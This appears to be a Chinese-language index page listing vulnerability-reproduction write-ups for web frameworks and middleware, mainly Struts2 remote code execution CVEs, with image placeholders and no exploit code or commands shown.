- 框架漏洞复现

- spring漏洞复现

- Laravel漏洞复现

- Sturts2漏洞复现

- Struts2-001远程代码执行漏洞(CVE-2007-4556)

- Struts2-005远程代码执行漏洞(CVE-2010-1870)

- Struts2-007远程代码执行漏洞(CVE-2012-0838)

- Struts2-008远程代码执行漏洞(CVE-2012-0392)

- Struts2-009远程代码执行漏洞(CVE-2011-3923)

- Struts2-012远程代码执行漏洞(CVE-2013-1965)

- Struts2-013/14远程代码执行漏洞(CVE-2013-1966/CVE-2013-2115)

- Struts2-015远程代码执行漏洞(CVE-2013-2135, CVE-2013-2134)

- Struts2-016远程代码执行漏洞(CVE-2013-2251)

- Sturts2-032远程代码执行漏洞(CVE-2016-3081)

- Struts2-0445远程代码执行漏洞(CVE-2017-5638)

- Struts2-046远程代码执行漏洞(CVE-2017-5638)

- struts2-048 远程代码执行(CVE-2017-9791)

- Struts2-052远程代码执行漏洞(CVE-2017-9805)

- Struts2-053远程代码执行漏洞(CVE-2017-12611)

- Struts2-057远程代码执行漏洞 (CVE-2018-11776)

- Struts2-059远程代码执行(CVE-2019-0230)

- Struts2-061远程代码执行(CVE-2020-17530)

- Shiro漏洞复现

- Thinkphp漏洞复现

- 数据库漏洞复现

- 中间件漏洞复现









- tomcat漏洞复现



















- Jboss漏洞复现



- Apache漏洞复现

- Nginx漏洞复现







